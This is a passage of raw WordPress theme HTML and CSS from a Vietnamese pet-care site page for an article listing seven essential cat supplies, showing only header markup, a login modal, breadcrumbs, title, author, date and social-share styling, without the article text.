</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3328" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1000"
                    class="post-1000 tdb_templates type-tdb_templates status-publish post post-ftoc"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Tài khoản</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">mật khẩu của bạn</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://runghoangda.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email của bạn</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            </form>
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_34{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_34{
padding-top:20px !important;
}

</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}#tdi_35{
				    max-width: 800px !important;
				}@media (min-width: 767px) {
                    .tdi_36.tdc-row-content-vert-center,
                    .tdi_36.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-bottom,
                    .tdi_36.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdi_35{
				    max-width: 100% !important;
				}
}
</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_39 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_39 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_39{
					text-align: center;
				}.tdi_39{
					font-family:Roboto !important;font-size:16px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39{
					font-family:Roboto !important;font-size:15px !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39{
					font-family:Roboto !important;font-size:14px !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39{
					font-family:Roboto !important;font-size:12px !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Xem tất cả bài viết trong Mèo" class="tdb-entry-crumb" href="https://runghoangda.com/meo/">Mèo</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Xem tất cả bài viết trong Chăm sóc cho Mèo" class="tdb-entry-crumb" href="https://runghoangda.com/meo/cham-soc-cho-meo/">Chăm sóc cho Mèo</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://runghoangda.com/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://runghoangda.com/meo/",
                                "name": "Mèo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://runghoangda.com/meo/cham-soc-cho-meo/",
                                "name": "Chăm sóc cho Mèo"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Roboto !important;
				
					color: rgba(242,194,140,0.59);
				}.tdi_40 .tdb-title-text{
					font-family:Roboto !important;
				}.tdi_40 .tdb-add-text{
					font-family:Roboto !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:36px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:32px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:30px !important;line-height:1.3 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Nuôi mèo cần gì? Top 7 những đồ dùng cho mèo cần thiết</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_41 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_41 .tdb-author-name{
					color: #000;
				
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_41 .tdb-author-by{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://runghoangda.com/author/runghoangda/">Rừng hoang dã</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_42 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42"   >
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_42 i{
				    font-size: 12px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}.tdi_42 i,
				.tdi_42 .tds-icon-svg-wrap{
				    position: relative;
				    top: -7px;
				}.tdi_42{
				    display: inline-block;
				}
</style>
<style>
.tdi_43{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_43:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #999999;
				}.tdi_43 svg{
				    fill: #999999;
				}.tdi_43 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full tdi_43 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_44 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_44{
                    display: inline-block;
                
					color: #999999;
				
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_44 svg{
                    width: 14px;
                }.tdi_44 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_44 svg,
				.tdi_44 svg *{
					fill: #999999;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-09T09:51:37+07:00">Tháng 6 9, 2023</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45"   >
<style>
/* custom css */
.tdi_45 i{
				    font-size: 12px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}.tdi_45 i,
				.tdi_45 .tds-icon-svg-wrap{
				    position: relative;
				    top: -7px;
				}.tdi_45{
				    display: inline-block;
				}
</style>
<style>
.tdi_46{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_46:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #999999;
				}.tdi_46 svg{
				    fill: #999999;
				}.tdi_46 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full tdi_46 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_47 .tdb-add-text{
                    margin-left: 4px;
                }.tdi_47{
                    display: inline-block;
                
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_47 i{
                    font-size: 9px;
                }.tdi_47 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_47 a{
					color: #999999;
				}.tdi_47 a svg,
				.tdi_47 a svg *{
					fill: #999999;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://runghoangda.com/nuoi-meo-can-gi/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span>0</span><span class="tdb-add-text">bình luận</span></a></div></div><div class="td_block_wrap tdb_single_post_share tdi_48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_48 .td-social-share-text{
					font-family:Roboto !important;
				}.tdi_48 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
